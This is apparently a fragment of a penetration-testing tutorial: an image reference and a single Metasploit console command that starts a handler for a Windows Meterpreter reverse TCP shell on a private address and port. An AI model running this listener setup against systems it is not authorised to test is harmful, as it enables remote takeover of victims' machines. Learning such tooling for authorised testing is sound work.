 msf5 > handler -H 192.168.0.93 -P 5555 -p windows/meterpreter/reverse_tcp